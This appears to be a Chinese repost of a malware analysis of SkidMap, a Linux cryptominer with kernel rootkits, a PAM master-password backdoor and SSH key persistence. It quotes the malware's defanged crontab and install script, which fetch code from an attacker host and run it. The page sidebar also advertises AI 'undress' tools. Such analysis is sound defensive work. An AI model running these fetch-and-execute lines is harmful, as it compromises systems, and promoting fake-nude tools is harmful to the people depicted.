如何進行Linux惡意軟體SkidMap分析

挖掘加密貨幣惡意軟體仍然是一個普遍的威脅。網路罪犯也越來越多地探索新的平台和方法來進一步利用挖礦惡意軟體——從行動裝置、Unix和類別Unix系統到伺服器和雲端環境。

攻擊者不斷提升惡意軟體抵禦偵測的能力。例如,將惡意軟體與看門狗元件捆綁在一起,以確保非法的加密貨幣挖礦活動在受感染的機器中持續存在,或基於Linux的系統,利用基於LD_PRELOAD-based的rootkit使其元件無法被系統檢測到。

最近發現了一個叫做SkidMap的Linux惡意軟體,它顯示了加密貨幣挖礦威脅越來越複雜的趨勢。該惡意軟體引起了人們的關注,原因在於它以一種載入惡意核心模組的方式進行操作,從而不容易被察覺。

與使用者模式的rootkit相比,這些核心模式的rootkit不僅更難偵測,攻擊者還可以使用它們來獲得對受影響系統的存取權限。 Skidmap能夠設定一個主密碼,使其能夠存取系統中的所有使用者帳戶。 SkidMap的許多例程都需要根訪問,SkidMap使用的攻擊向量(無論是透過漏洞攻擊、錯誤配置)很可能與向攻擊者提供對系統的根訪問或管理訪問的攻擊向量相同。



Skidmap感染鏈

惡意軟體透過crontab將自身安裝到目標電腦上,如下所示:

*/1 * * * * curl -fsSL hxxp://pm[.]ipfswallet[.]tk/pm.sh | sh

然後,安裝腳本pm.sh下載主二進位檔案「pc」:

if [ -x "/usr/bin/wget" -o -x "/bin/wget" ]; then wget -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/curl" -o -x "/bin/curl" ]; then curl -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/get" -o -x "/bin/get" ]; then get -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/cur" -o -x "/bin/cur" ]; then cur -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc else url -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc fi

執行「PC」二進位檔案後,將變更削弱受影響機器的安全設定。當檔案/usr/sbin/setenforce存在時,惡意軟體可以使用指令setenforce 0進行執行。如果系統有/etc/selinux/config文件,它會將這些命令寫入檔案:selinux=disabled和selinux=targeted命令。第一種做法是停用selinux策略或阻止其加載,第二種做法是將指定進程設為受限域中運行。

SkidMap還提供了後門,透過讓二進位檔案將其處理程序的公鑰新增至authorized_keys檔案來實現,該檔案包含身份驗證所需的金鑰。

SkidMap提供了另一種攻擊者可以進入機器的方式,除了使用後門。惡意軟體以自己的惡意版本(偵測為backdoor.linux.pamdor.a)取代系統的pam_unix.so檔案(負責標準unix驗證的模組)。如圖2所示,此惡意pam_unix.so檔案接受任何使用者的特定密碼,從而允許攻擊者以電腦中的任何使用者身分登入。

SkidMap加密貨幣

「pc」二進位檔案檢查受感染系統的作業系統是debian還是rhel/centos。

對於基於debian的系統,它將cryptocurrency miner的有效負載降到/tmp/miner2。對於centos/rhel系統,它將從url hxxp://pm[.]ipfswallet[.]tk/cos7[.]tar[.]gz下載一個tar文件,該文件包含cryptocurrency miner及其多個組件,然後將其解壓縮並安裝。

SkidMap其他惡意元件

惡意軟體元件旨在進一步混淆其惡意活動並確保它們繼續運行:



1、一個偽“rm”二進位檔案:tar檔案中包含的一個元件是一個偽“rm”二進位文件,它將取代原始的檔案(rm通常用作刪除檔案的指令)。此檔案設定一個惡意cron作業,該作業將下載並執行一個檔案。

安裝kaudited時,請將/usr/bin/kaudited檔案安裝。多個可載入核心模組(LKM)被安裝到受感染的電腦上的該二進位檔案。為了防止受感染的電腦在遭遇核心模式rootkits時崩潰,它會針對特定的核心版本使用不同的模組。 kaudited二進位檔案也刪除了一個監視程式元件。



3、iproute,該模組鉤住系統呼叫getdents(通常用於讀取目錄的內容)以隱藏特定的檔案。



4、netlink,偽造網路流量和cpu相關的統計,使受感染機器的CPU負載始終看起來很低。

解決方案

SkidMap使用相當先進的方法來確保它及其元件不被發現。 SkidMap可以以多種方式存取受影響的機器,從而重複感染已被恢復或清除的系統。

挖礦加密貨幣不僅會影響伺服器和工作站的效能,導致更高的開支,甚至還會幹擾業務。考慮到Linux在許多企業環境中的使用,使用者和管理員應保持系統和伺服器的更新和修補;謹防未經驗證的第三方儲存庫;防止惡意檔案或進程運作。



IoCs

以上是如何進行Linux惡意軟體SkidMap分析的詳細內容。更多資訊請關注PHP中文網其他相關文章!

熱AI工具

Undresser.AI Undress

人工智慧驅動的應用程序,用於創建逼真的裸體照片

AI Clothes Remover

用於從照片中去除衣服的線上人工智慧工具。

Undress AI Tool

免費脫衣圖片

Clothoff.io

AI脫衣器

Video Face Swap

使用我們完全免費的人工智慧換臉工具,輕鬆在任何影片中換臉!

熱門文章

熱工具

記事本++7.3.1

好用且免費的程式碼編輯器

SublimeText3漢化版

中文版,非常好用

禪工作室 13.0.1

強大的PHP整合開發環境

Dreamweaver CS6

視覺化網頁開發工具

SublimeText3 Mac版

神級程式碼編輯軟體(SublimeText3)

vscode需要什麼電腦配置

Apr 15, 2025 pm 09:48 PM

vscode需要什麼電腦配置

Apr 15, 2025 pm 09:48 PM

VS Code 系統要求:操作系統:Windows 10 及以上、macOS 10.12 及以上、Linux 發行版處理器:最低 1.6 GHz,推薦 2.0 GHz 及以上內存:最低 512 MB,推薦 4 GB 及以上存儲空間:最低 250 MB,推薦 1 GB 及以上其他要求:穩定網絡連接,Xorg/Wayland(Linux)

Linux體系結構:揭示5個基本組件

Apr 20, 2025 am 12:04 AM

Linux體系結構:揭示5個基本組件

Apr 20, 2025 am 12:04 AM

Linux系統的五個基本組件是:1.內核,2.系統庫,3.系統實用程序,4.圖形用戶界面,5.應用程序。內核管理硬件資源,系統庫提供預編譯函數,系統實用程序用於系統管理,GUI提供可視化交互,應用程序利用這些組件實現功能。

notepad怎麼運行java代碼

Apr 16, 2025 pm 07:39 PM

notepad怎麼運行java代碼

Apr 16, 2025 pm 07:39 PM

雖然 Notepad 無法直接運行 Java 代碼,但可以通過借助其他工具實現:使用命令行編譯器 (javac) 編譯代碼,生成字節碼文件 (filename.class)。使用 Java 解釋器 (java) 解釋字節碼,執行代碼並輸出結果。

vscode終端使用教程

Apr 15, 2025 pm 10:09 PM

vscode終端使用教程

Apr 15, 2025 pm 10:09 PM

vscode 內置終端是一個開發工具,允許在編輯器內運行命令和腳本,以簡化開發流程。如何使用 vscode 終端:通過快捷鍵 (Ctrl/Cmd ) 打開終端。輸入命令或運行腳本。使用熱鍵 (如 Ctrl L 清除終端)。更改工作目錄 (如 cd 命令)。高級功能包括調試模式、代碼片段自動補全和交互式命令歷史。

git怎麼查看倉庫地址

Apr 17, 2025 pm 01:54 PM

git怎麼查看倉庫地址

Apr 17, 2025 pm 01:54 PM

要查看 Git 倉庫地址,請執行以下步驟:1. 打開命令行並導航到倉庫目錄;2. 運行 "git remote -v" 命令;3. 查看輸出中的倉庫名稱及其相應的地址。

vscode 無法安裝擴展

Apr 15, 2025 pm 07:18 PM

vscode 無法安裝擴展

Apr 15, 2025 pm 07:18 PM

VS Code擴展安裝失敗的原因可能包括:網絡不穩定、權限不足、系統兼容性問題、VS Code版本過舊、殺毒軟件或防火牆干擾。通過檢查網絡連接、權限、日誌文件、更新VS Code、禁用安全軟件以及重啟VS Code或計算機,可以逐步排查和解決問題。

vscode在哪寫代碼

Apr 15, 2025 pm 09:54 PM

vscode在哪寫代碼

Apr 15, 2025 pm 09:54 PM

在 Visual Studio Code(VSCode)中編寫代碼簡單易行,只需安裝 VSCode、創建項目、選擇語言、創建文件、編寫代碼、保存並運行即可。 VSCode 的優點包括跨平台、免費開源、強大功能、擴展豐富,以及輕量快速。

Linux的主要目的是什麼?

Apr 16, 2025 am 12:19 AM

Linux的主要目的是什麼?

Apr 16, 2025 am 12:19 AM

Linux的主要用途包括:1.服務器操作系統,2.嵌入式系統,3.桌面操作系統,4.開發和測試環境。 Linux在這些領域表現出色,提供了穩定性、安全性和高效的開發工具。